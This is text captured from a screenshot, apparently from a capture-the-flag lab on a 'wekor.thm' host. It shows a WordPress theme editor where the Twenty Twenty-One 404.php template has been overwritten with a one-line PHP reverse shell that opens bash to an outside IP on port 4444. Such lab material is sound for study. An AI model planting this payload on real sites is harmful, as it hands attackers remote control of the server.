 site.wekor.thm/wordpress/wp-admin/theme-editor.php?file=404.php&theme=twentytwentyone
19
Wekor's Blog 2 0 New
Howdy, wp yura
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Background
Theme Editor
Plugins
Users
Tools
Settings
Collapse menu
Edit Themes
Twenty Twenty-One: 404 Template (404.php)
Select theme to edit: Twenty Twenty-( Select
Selected file content:
1 <?php
2     system('bash -c "bash -i >& /dev/tcp/10.8.47.45/4444 0>&1"');
3 ?>
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
style-rtl.css
package-lock.json
package.json
404 Template
(404.php)
Archives
(archive.php)
classes
Comments
(comments.php)
Theme Footer
(footer.php)
Theme Header
(header.php)
Image Attachment Template
(image.php)
inc
Main Index Template
(index.php)
Single Page
(page.php)
Search Results
(search.php)
Documentation: Function Name... Look Up
Update File